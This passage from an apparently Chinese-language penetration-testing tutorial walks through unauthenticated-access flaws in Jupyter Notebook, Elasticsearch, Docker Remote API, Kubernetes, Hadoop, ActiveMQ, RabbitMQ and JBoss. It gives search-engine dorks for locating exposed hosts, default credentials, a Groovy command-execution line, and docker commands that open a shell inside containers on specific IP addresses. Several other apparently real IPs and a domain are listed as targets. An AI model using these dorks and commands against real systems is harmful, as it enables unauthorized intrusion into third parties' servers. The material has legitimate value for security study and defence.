

println "whoami" .execute().text





四、Jupyter NoteBook未授权访问漏洞

"Jupyter Notebook" && port="8888" && "terminals"如果存在未授权访问漏洞则直接访问会直接跳到web管理界面,不需要输入密码。

新建⼀个终端,通过新建的终端可执行任意命令。





五、Elasticsearch未授权访问漏洞

"Elasticsearch" && port="9200"







六、Docker Remote API未授权访问漏洞

port="2375" && "docker"

使用-H参数连接目标主机的docker,使用ps命令查询目标系统运行的镜像。

docker -H tcp://13.222.146.134:2375 ps

docker -H tcp://13.222.146.134:2375 version

docker -H tcp://13.222.146.134:2375 exec -it 1f4 /bin/bash



七、Kubernetes Api Server未授权访问漏洞

port="8080" && app="Kubernetes"在打开的网页中直接访问 8080 端口会返回可用的API列表。



八、Hadoop未授权访问漏洞

port="8088" && app="Hadoop"开启页面直接访问不经过用户密码验证。

http://117.72.105.139:8088/cluster



九、ActiveMQ未授权访问漏洞

body="ActiveMQ" && port="8161"ActiveMQ默认使用8161端口,默认用户名和密码是 admin/admin。

http://47.99.115.236:8161/admin/





十、RabbitMQ未授权访问漏洞

port="15672"

port="15692"

port="25672"在打开的页面中可输入默认的账号和密码进行登陆,默认账号密码都是 guest。

http://bzgx.yuyiying.com:15672/#/

十一、JBoss未授权访问漏洞

title="Welcome to JBoss" && icon_hash="-656811182"拼接以下路径且无需认证直接进入控制页面

http://ip:port/jmx-console/

http://61.0.111.119:8080/jmx-console/

